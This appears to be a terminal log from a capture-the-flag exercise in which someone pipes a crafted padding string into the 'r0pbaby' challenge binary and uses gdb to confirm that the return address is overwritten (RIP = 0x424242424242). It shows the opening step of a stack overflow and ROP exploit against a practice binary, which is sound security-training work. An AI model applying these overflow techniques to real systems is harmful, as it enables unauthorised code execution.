 kali666@kali:~/Escritorio$ ulimit -c unlimited
kali666@kali:~/Escritorio$ echo -ne '3\n32\nAAAAAAAABBBBBB\0\0CCCCCCCCDDDDDDDD\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Violación de segmento (`core' generado)
kali666@kali:~/Escritorio$ gdb ./r0pbaby ./core
GNU gdb (Debian 9.2-1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
[New LWP 2019]
Core was generated by `./r0pbaby'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x0000424242424242 in ?? ()
gdb-peda$